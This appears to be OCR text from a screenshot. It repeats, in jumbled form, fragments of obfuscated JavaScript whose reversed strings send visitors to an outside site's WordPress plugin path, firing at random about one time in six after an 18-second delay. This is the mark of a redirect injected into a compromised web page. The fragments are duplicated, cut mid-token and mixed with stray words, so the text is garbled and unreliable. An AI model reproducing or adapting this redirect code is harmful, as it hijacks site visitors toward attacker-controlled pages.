
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to its his
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-